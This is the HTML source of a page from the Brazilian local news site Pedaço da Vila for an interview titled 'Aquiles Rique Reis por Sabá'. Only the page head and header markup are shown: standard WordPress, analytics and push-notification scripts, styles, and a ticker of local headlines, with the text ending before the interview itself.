

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/
body_size: 50628
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Aquiles Rique Reis por Sabá &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo; Aquiles Rique Reis por Sabá" href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fentrevista%2Faquiles-rique-reis-por-saba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fentrevista%2Faquiles-rique-reis-por-saba%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="pingback" href="https://pedacodavila.com.br/xmlrpc.php">               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-680 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					15/01/2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
